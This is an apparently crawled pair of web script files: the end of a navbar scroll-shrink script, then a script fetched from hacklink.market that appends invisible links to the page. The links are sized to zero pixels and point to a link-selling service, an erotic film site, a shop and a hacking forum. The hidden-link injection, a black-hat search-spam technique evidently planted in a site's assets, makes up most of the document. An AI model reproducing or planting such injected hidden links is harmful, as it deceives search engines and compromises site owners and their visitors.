			classie.remove( header, 'navbar-shrink' );
			classie.remove( top, 'topbar-shrink' );
		}
		didScroll = false;
	}

	function scrollY() {
		return window.pageYOffset || docElem.scrollTop;
	}

	init();

})();

--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/1996.js
body_size: 263
content:

var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);